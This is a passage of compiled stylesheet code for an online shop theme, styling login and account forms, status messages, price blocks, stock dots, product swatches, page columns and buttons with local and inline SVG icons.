      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>');
    }

.toolbar-products .modes-mode.mode-list {
      background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>');
    }

#category-view-container .category-view-image > .container#customer-login-container {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container#customer-login-container{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container#customer-login-container h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container#customer-login-container h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#customer-login-container{
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 2rem;
  padding-bottom: 2rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 2rem;
  padding-bottom: 2rem;
}

@media (min-width: 768px){
  #customer-login-container{
    flex-direction: row;
    flex-direction: row;
  }
}

body[class*=account] .card {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    border-style: none;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    border-style: none;
  }

body[class*=account] .block-title[class*=text], body[class*=account] .block-title [class*=text]{
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.5rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.5rem;
  }

@media (min-width: 768px){
    body[class*=account] .block-title[class*=text], body[class*=account] .block-title [class*=text]{
      font-size: 1.75rem;
      line-height: 2.5rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
    }
  }

/**
 * different styles can be found at https://tailwindcss-forms.vercel.app/
 **/

.form-input, .form-email, .form-select, .form-multiselect, .form-textarea{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  border-style: none;
  height: 3rem;
  padding-left: 2rem;
  padding-right: 3.5rem;
  width: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  border-style: none;
  height: 3rem;
  padding-left: 2rem;
  padding-right: 3.5rem;
  width: 100%;
}

@media (min-width: 768px) {

.form-input,
.form-email,
.form-select,
.form-multiselect,
.form-textarea{
    height: 52px;
}
  }

#authentication-popup .actions-toolbar {
    flex-direction: column-reverse;
    margin-top: 1rem;
    flex-direction: column-reverse;
    margin-top: 1rem
  }

@media (min-width: 768px){
    #authentication-popup .actions-toolbar{
      margin-top: 2.5rem;
      margin-top: 2.5rem;
    }
  }

#authentication-popup .actions-toolbar{
    width: calc(100% + 24px);
  }

@media (min-width: 768px) {

#authentication-popup .actions-toolbar{
      width: calc(100% + 40px);
  }
    }

body.account form[class*=-edit] input[type=checkbox]:focus{
      --tw-ring-color: transparent;
      --tw-ring-color: transparent;
    }

body.account form[class*=-edit] input[type=password], body.account form[class*=-edit] input[type=text], body.account form[class*=-edit] input[type=email], body.account form[class*=-edit] input[type=tel]{
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    }

.page.messages {
  position: sticky;
  top: 0px;
  z-index: 10;
  position: sticky;
  top: 0px;
  z-index: 10;
}

section#messages #category-view-container .category-view-image > .container.message {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          section#messages #category-view-container .category-view-image > .container.message{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

section#messages #category-view-container .category-view-image > .container.message h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            section#messages #category-view-container .category-view-image > .container.message h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

section#messages .message{
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end;
    padding: 0.625rem;
    padding-left: 2.5rem;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    justify-content: flex-end;
    padding: 0.625rem;
    padding-left: 2.5rem;
  }

section#messages .message.error {
      background-color:  #FFE3E1;
      background-color:  #FFE3E1;
    }

section#messages .message.error::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_cross.svg');
        min-width: 16px;
        height: 16px;
        display: block;
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        left: 16px;
        top:55%;
        transform:translateY(-50%);
        margin-right: 1rem;
        margin-right: 1rem;
      }

section#messages .message.success {
      --tw-bg-opacity: 1;
      background-color: rgba(197, 226, 191, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(197, 226, 191, var(--tw-bg-opacity));
    }

section#messages .message.success::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_checkmark.svg');
        min-width: 16px;
        height: 16px;
        display: block;
        background-repeat: no-repeat;
        background-size: contain;
        position: absolute;
        left: 16px;
        top:55%;
        transform:translateY(-50%);
        margin-right: 1rem;
        margin-right: 1rem;
      }

section#messages .message.warning, section#messages .message.notice{
      --tw-bg-opacity: 1;
      background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
    }

section#messages a {
    margin-right: 0.5rem;
    text-decoration: underline;
    margin-right: 0.5rem;
    text-decoration: underline;
  }

.price-final_price .price-from, .price-final_price .price-to{
    display: block;
    margin-bottom: 0.25rem;
    --tw-text-opacity: 1;
    color: rgba(17, 24, 39, var(--tw-text-opacity));
    display: block;
    margin-bottom: 0.25rem;
    --tw-text-opacity: 1;
    color: rgba(17, 24, 39, var(--tw-text-opacity));
  }

.price-final_price .price-from .price-label, .price-final_price .price-to .price-label {
      font-weight: 500;
      font-weight: 500;
    }

.price-final_price .price-from .price-wrapper, .price-final_price .price-to .price-wrapper {
      font-weight: 600;
      --tw-text-opacity: 1;
      color: rgba(31, 41, 55, var(--tw-text-opacity));
      font-weight: 600;
      --tw-text-opacity: 1;
      color: rgba(31, 41, 55, var(--tw-text-opacity));
    }

.price-final_price .price-from .old-price .price-label, .price-final_price .price-from .old-price .price-wrapper, .price-final_price .price-to .old-price .price-label, .price-final_price .price-to .old-price .price-wrapper{
        display: inline;
        font-weight: 400;
        --tw-text-opacity: 1;
        color: rgba(75, 85, 99, var(--tw-text-opacity));
        display: inline;
        font-weight: 400;
        --tw-text-opacity: 1;
        color: rgba(75, 85, 99, var(--tw-text-opacity));
      }

.page-product-bundle .price-final_price .price-from, .page-product-bundle .price-final_price .price-to{
      display: block;
      margin-bottom: 1rem;
      --tw-text-opacity: 1;
      color: rgba(55, 65, 81, var(--tw-text-opacity));
      display: block;
      margin-bottom: 1rem;
      --tw-text-opacity: 1;
      color: rgba(55, 65, 81, var(--tw-text-opacity));
    }

.page-product-bundle .price-final_price .price-from .price-label, .page-product-bundle .price-final_price .price-to .price-label {
        display: block;
        font-weight: 500;
        font-size: 1.25rem;
        line-height: 1.75rem;
        display: block;
        font-weight: 500;
        font-size: 1.25rem;
        line-height: 1.75rem;
      }

.page-product-bundle .price-final_price .price-from .price-wrapper, .page-product-bundle .price-final_price .price-to .price-wrapper {
        display: block;
        font-weight: 600;
        font-size: 2.25rem;
        line-height: 2.5rem;
        line-height: 1.25;
        --tw-text-opacity: 1;
        color: rgba(31, 41, 55, var(--tw-text-opacity));
        display: block;
        font-weight: 600;
        font-size: 2.25rem;
        line-height: 2.5rem;
        line-height: 1.25;
        --tw-text-opacity: 1;
        color: rgba(31, 41, 55, var(--tw-text-opacity));
      }

.page-product-bundle .price-final_price .price-from .old-price, .page-product-bundle .price-final_price .price-to .old-price {
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        --tw-text-opacity: 1;
        color: rgba(55, 65, 81, var(--tw-text-opacity));
        display: block;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        --tw-text-opacity: 1;
        color: rgba(55, 65, 81, var(--tw-text-opacity))
      }

.page-product-bundle .price-final_price .price-from .old-price .price-label, .page-product-bundle .price-final_price .price-from .old-price .price-wrapper, .page-product-bundle .price-final_price .price-to .old-price .price-label, .page-product-bundle .price-final_price .price-to .old-price .price-wrapper{
          display: inline;
          font-size: 1rem;
          line-height: 1.5rem;
          display: inline;
          font-size: 1rem;
          line-height: 1.5rem;
        }

.pdp-has-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(50, 162, 25, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(50, 162, 25, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.pdp-no-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(250, 66, 0, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(250, 66, 0, var(--tw-bg-opacity));
  border-radius: 9999px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.pdp-zero-stock {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
  border-radius: 9999px;
  border-width: 1px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
  border-radius: 9999px;
  border-width: 1px;
  height: 1rem;
  margin-left: auto;
  margin-right: auto;
  width: 1rem;
}

.attribute-toggle::after {
    content: '';
    background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-down.svg');
    min-width: 16px;
    height: 16px;
    display: block;
    background-repeat: no-repeat;
    background-size: contain;
    transition: .3 ease transform;
    position: initial;
    margin-left: 0.25rem;
    margin-left: 0.25rem;
  }

.attribute-toggle.is-hidden::after {
      transform: rotate(180deg);
    }

/* Chrome, Safari, Edge, Opera */

#product_addtocart_form input::-webkit-outer-spin-button,
    #product_addtocart_form input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

/* Firefox */

#product_addtocart_form input[type=number] {
    -moz-appearance: textfield;
  }

#product_addtocart_form #category-view-container .category-view-image > .container.price-final_price {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          #product_addtocart_form #category-view-container .category-view-image > .container.price-final_price{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

#product_addtocart_form #category-view-container .category-view-image > .container.price-final_price h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            #product_addtocart_form #category-view-container .category-view-image > .container.price-final_price h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

#product_addtocart_form .price-final_price{
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
    display: flex;
    flex-direction: row-reverse;
    justify-content: space-between;
    width: 100%;
  }

#product_addtocart_form .price-final_price .price-excluding-tax {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

#product_addtocart_form .price-final_price .price-including-tax .price {
        font-weight: 700;
        --tw-text-opacity: 1;
        color: rgba(74, 144, 226, var(--tw-text-opacity));
        font-weight: 700;
        --tw-text-opacity: 1;
        color: rgba(74, 144, 226, var(--tw-text-opacity));
      }

#product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            #product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

#product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              #product_addtocart_form .price-final_price #category-view-container .category-view-image > .container.price-wrapper h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

#product_addtocart_form .price-final_price .price-wrapper{
      display: flex;
      flex-direction: column;
      display: flex;
      flex-direction: column;
    }

#product_addtocart_form .price-final_price .price-wrapper .price +.tax {
          font-size: 0.875rem;
          line-height: 1.25rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
          font-size: 0.875rem;
          line-height: 1.25rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
        }

#product_addtocart_form input[type=number] {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-style: solid;
    border-width: 1px;
    height: 3rem;
    width: 3.5rem;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-style: solid;
    border-width: 1px;
    height: 3rem;
    width: 3.5rem;
  }

.grid-cols-grouped-table.is-selected {
    border: 1px solid #4A90E2;
    background-color: #F7FAFC;
  }

html[lang=de] .grouped-headings {
    text-align: center;
    text-align: center;
  }

.modal {
  /*
   * TODO: add tailwind classes used for the cart and modal styles
   * Makeing the modal and offcanvs styles theme specific and mor adjustable
   */
}

#category-view-container .category-view-image > .container.backdrop {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.backdrop{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.backdrop h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.backdrop h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.backdrop{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-bg-opacity: 0.25;
  display: flex;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  --tw-bg-opacity: 0.25;
  display: flex;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.snap {
  -ms-scroll-snap-type: x mandatory;
  scroll-snap-type: x mandatory;
  -ms-overflow-style: none;
  scroll-behavior: smooth;
}

.snap::-webkit-scrollbar {
    display: none;
  }

.snap>div {
    scroll-snap-align: start;
  }

.custom-slide {
  left: 0px;
  left: 0px;
}

@media (min-width: 768px){
  .custom-slide{
    left: 2.75rem;
    left: 2.75rem;
  }
}

body {
  overflow-y: scroll;
}

.page-main {
  margin-bottom: 2rem;
  margin-bottom: 2rem;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
}

@media (min-width: 576px){
  .container{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

#category-view-container .category-view-image > .container.flex-columns-wrapper {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.flex-columns-wrapper{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.flex-columns-wrapper h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.flex-columns-wrapper h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.flex-columns-wrapper{
  display: flex;
  flex-direction: column;
  display: flex;
  flex-direction: column;
}

@media (min-width: 768px){
  .flex-columns-wrapper{
    flex-direction: row;
    flex-direction: row;
  }
}

#category-view-container .category-view-image > .container.columns {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.columns{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.columns h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.columns h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.columns{
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  order: -9999;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  order: -9999;
}

@media (min-width: 768px){
  .columns{
    flex-direction: row;
    flex-direction: row;
  }
}

.columns .sidebar, .columns .main{
    width: 100%;
    width: 100%;
  }

@media (min-width: 768px) {
    .columns .sidebar {
      padding-right: 2rem;
      width: 33.333333%;
      padding-right: 2rem;
      width: 33.333333%;
    }
  }

.page-layout-2columns-left .columns .main, .page-layout-2columns-right .columns .main {
    width: 100%;
    width: 100%;
  }

@media (min-width: 1024px) {
    .page-layout-2columns-left .columns .main, .page-layout-2columns-right .columns .main {
      width: 66.666667%;
      width: 66.666667%;
    }
  }

.product-image-container {
  width: 100% !important;
}

.product-image-container img {
    width: 100%;
  }

.catalogsearch-result-index .columns {
    justify-content: space-between;
    justify-content: space-between;
  }

.swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.swatch-attribute .swatch-attribute-options{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }

.swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.swatch-attribute .swatch-attribute-options .swatch-option{
      border-width: 1px;
      display: flex;
      justify-content: center;
      margin: 0.25rem;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      border-width: 1px;
      display: flex;
      justify-content: center;
      margin: 0.25rem;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      min-width: 40px;
    }

.swatch-attribute.color .swatch-option {
    height: 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    width: 1.5rem;
  }

button, 
a.action.primary, 
.cart.table-wrapper 
.actions-toolbar > .action, 
.action-gift {
  border-radius: 0;
}

#category-view-container .category-view-image > .container.btn {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.btn{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.btn h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.btn h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.btn{
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
}

.btn svg {
    display: inline-flex;
    display: inline-flex;
  }

.btn-icon {
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
  }

.btn span {
    vertical-align: middle;
  }

.btn:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
  }

.btn-large {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%
  }

@media (min-width: 576px){
    .btn-large{
      max-width: 20rem;
      max-width: 20rem;
    }
  }

@media (min-width: 768px){
    .btn-large{
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
    }
  }

.btn-large::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.btn-large:hover, .btn-large:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.btn-large:hover::before, .btn-large:focus::before {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
      }

.btn-large-left {
      min-width: -webkit-max-content;
      min-width: -moz-max-content;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%
    }

@media (min-width: 576px){
      .btn-large-left{
        max-width: 20rem;
        max-width: 20rem;
      }
    }

@media (min-width: 768px){
      .btn-large-left{
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
      }
    }

.btn-large-left::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        transform: rotate(180deg);
        min-width: 24px;
        height: 24px;
        display: block;
        margin-right: 1rem;
        margin-right: 1rem;
      }

.btn-large-left:hover, .btn-large-left:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
      }

.btn-large-left:hover::before, .btn-large-left:focus::before {
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
        }

.btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.btn-submit{
    display: flex;
    align-items: center;
    justify-content: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

.btn-submit::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
    }

.btn-on-dark-bg {
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

@media (min-width: 576px) {

.btn-on-dark-bg {
      max-width: 13.75rem
  }
    }

.btn-on-dark-bg::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.btn-on-dark-bg:hover, .btn-on-dark-bg:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.btn-on-dark-bg:hover::after, .btn-on-dark-bg:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      }

.btn-slider {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.btn-slider:hover, 
